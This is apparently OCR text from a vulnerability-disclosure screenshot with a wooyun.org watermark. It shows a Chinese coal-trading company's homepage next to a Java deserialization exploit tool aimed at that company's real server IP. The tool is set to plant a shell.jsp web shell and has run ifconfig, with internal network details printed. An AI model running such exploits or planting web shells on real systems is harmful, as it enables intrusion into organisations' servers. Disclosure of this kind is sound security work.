 中煤商务
https://www.e-chinacoal.com
百度 <Ctrl+K>
最常访问 淘 淘宝双12
ChinaCoal
中煤商务
首页 交易中心 煤炭资讯 中煤煤品 电子地图 客户服务
诚信 共赢
Integrity and Win
安 全 为 天
港口天气 2015年12月11日 23:59:07 星期五
交易公告 行业资讯
上海中煤华东有限公司201
上海中煤华东有限公司201
上海中煤华东有限公司201
中煤能源山东有限公司201
中煤晋南销售分公司2015年
煤品资源 1 2 3 4
中煤商铺
中煤广东公司 中煤山东公司
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.143.69.197:8080
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:32
eth1 Link encap:Ethernet HWaddr D8:9D:67:15:B9:C5
inet addr:192.16.1.71 Bcast:192.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::da9d:67ff:fe15:b9c5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2393605 errors:0 dropped:0 overruns:0 frame:0
TX packets:3263215 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:275497902 (262.7 MiB) TX bytes:318974944 (304.1 MiB)
Interrupt:36
eth2 Link encap:Ethernet HWaddr D8:9D:67:15:B9:C6
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:32
www.wooyun.org